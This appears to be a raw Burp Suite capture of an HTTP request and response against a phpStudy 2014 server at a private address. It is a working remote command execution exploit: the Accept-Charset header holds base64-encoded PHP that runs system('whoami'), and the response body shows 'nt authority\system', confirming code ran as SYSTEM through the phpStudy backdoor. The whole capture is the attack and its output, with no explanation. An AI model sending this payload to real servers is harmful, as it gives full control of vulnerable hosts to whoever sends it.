 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Chinese \n
1 GET / HTTP/1.1
2 Host: 10.10.10.171
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept-Encoding: gzip,deflate
8 Accept-Charset: ZWNobyBzeXN0ZW0oIndob2FtaSIpOw==
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Chinese MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Nov 2024 08:33:15 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 14795
9
10 nt authority\system
11 nt authority\system
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <title>
phpStudy 探针 2014
</title>
16 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
18